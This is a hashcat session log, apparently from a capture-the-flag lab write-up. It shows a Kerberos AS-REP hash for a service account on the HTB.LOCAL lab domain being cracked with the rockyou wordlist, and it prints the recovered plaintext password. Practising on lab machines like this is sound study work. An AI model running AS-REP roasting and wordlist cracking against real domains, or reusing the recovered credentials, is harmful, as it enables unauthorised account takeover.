 See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 1 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$svc-alfresco@HTB.LOCAL:0dfaad7391f601ddfcd224be31b7fc01$7466ee3217b06676d319393ea30440d2e54a16eff5c183d46a3e98f5334260f7514522168da8b9f0719c9e3fa
b09810214a53784a59e964c7a279c252c2263339f25f7922b33d5d4b0de17cd9dc8461fd276caaedbfa8a5ce83608ffb2f144659de0c40c55d5743b25e5b7ccd450553af4fc13d9688ec31b25c4dd0c
011ef99a1194596c8f8f819ddfe8c7e3f8a9367399ea8064f73536a2468e0158fe8aae8f89a9d293edef57dd767beffbd88a1613a9f672:s3rvice
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:0dfaad7391f601...a9f672
Time.Started.....: Mon May 12 07:04:07 2025 (2 secs)
Time.Estimated...: Mon May 12 07:04:09 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  2200.3 kH/s (0.82ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4085760/14344385 (28.48%)
Rejected.........: 0/4085760 (0.00%)
Restore.Point....: 4083200/14344385 (28.47%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: s5a2u8 -> s3r3ndipit
Hardware.Mon.#1..: Util: 63%